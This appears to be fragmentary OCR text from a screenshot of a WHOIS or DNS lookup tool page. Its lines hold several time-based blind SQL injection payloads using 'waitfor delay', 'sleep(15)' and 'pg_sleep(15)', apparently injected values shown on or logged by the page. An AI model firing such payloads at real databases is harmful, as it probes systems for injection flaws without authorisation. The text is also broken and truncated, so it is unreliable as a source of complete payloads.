
N WHOIS Lookup
ns Lookup Tool
or+delay+'0:0:15'+--+gkakslha'))+or+598=
,0);usg=aovvaw2r-
ow()=sysdate(),sleep(15),0);+waitfor+delay+'0:0:15'+--
delay+'0:0:15'+--
nflj_pools9hasmneef-1 waitfor delay '0:0:15' --
oe';+waitfor+delay+'0:0:15'+--
30+from+pg_sleep(15))--